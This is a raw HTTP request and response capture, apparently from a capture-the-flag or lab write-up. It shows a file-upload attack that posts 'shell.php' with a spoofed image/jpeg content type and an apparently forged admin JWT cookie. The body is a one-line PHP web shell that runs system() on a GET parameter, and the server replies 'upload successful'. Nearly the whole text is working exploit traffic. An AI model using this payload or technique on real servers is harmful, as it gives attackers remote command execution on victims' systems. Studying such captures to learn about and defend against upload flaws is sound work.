 Raw Params Headers Hex
POST /api/files/upload.php HTTP/1.1
Host: 172.16.9.17
Content-Length: 232
Cache-Control: max-age=0
Origin: http://172.16.9.17
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybUArhFOeCe0PEMiQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://172.16.9.17/upload.php
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie:
auth=eyJhbGciOiJIUzI1NiIsICJ0eXAiOiJKV1QifQ.eyJpc3MiOiJzYW1hdGhhIiwiaWQiOiIxIiwibG9nZ
2VkSW5BcyI6ImFkbWluIiwiaWF0IjoiMTU1OTk3MjQzNSJ9.jd3KdI0GeZMaFrzadv5SsUK_zXrqAQ
V76AisfLEMizw
Connection: close
------WebKitFormBoundarybUArhFOeCe0PEMiQ
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpeg
<script language="PHP">system($_GET[id])</script>
------WebKitFormBoundarybUArhFOeCe0PEMiQ--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 08 Jun 2019 05:47:13 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 19
Connection: close
Content-Type: text/html
upload successful